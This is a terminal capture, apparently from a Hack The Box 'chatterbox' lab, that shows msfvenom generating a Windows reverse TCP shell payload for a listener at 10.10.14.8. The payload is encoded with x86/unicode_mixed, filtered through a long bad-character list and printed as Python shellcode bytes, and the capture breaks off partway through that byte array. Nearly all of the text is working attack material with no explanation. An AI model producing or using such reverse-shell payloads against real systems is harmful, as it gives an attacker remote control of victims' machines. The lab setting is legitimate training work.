 ┌──(kali㉿kali)-[~/HTB/chatterbox]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.8 LHOST=1234 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x8
7\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xa
e\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd
5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xf
c\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x79\x6c\x77\x78\x52\x62\x4d\x30"
buf += b"\x4b\x50\x4d\x30\x53\x30\x71\x79\x6a\x45\x4c\x71"
buf += b"\x37\x50\x52\x44\x72\x6b\x42\x30\x6c\x70\x54\x4b"
buf += b"\x70\x52\x5a\x6c\x72\x6b\x50\x52\x6d\x44\x54\x4b"
buf += b"\x33\x42\x6f\x38\x5a\x6f\x38\x37\x4e\x6a\x6e\x46"
buf += b"\x6d\x61\x49\x6f\x64\x6c\x6f\x4c\x53\x31\x43\x4c"
buf += b"\x39\x72\x4c\x6c\x4f\x30\x55\x71\x48\x4f\x6c\x4d"
buf += b"\x6d\x31\x36\x67\x47\x72\x48\x72\x4f\x62\x6e\x77"
buf += b"\x72\x6b\x52\x32\x6c\x50\x32\x6b\x30\x4a\x6f\x4c"
buf += b"\x74\x4b\x6e\x6c\x4b\x61\x51\x68\x68\x63\x61\x38"
buf += b"\x4d\x31\x57\x61\x62\x31\x74\x4b\x50\x59\x4b\x70"
buf += b"\x7a\x61\x7a\x33\x32\x6b\x4f\x59\x5a\x78\x37\x73"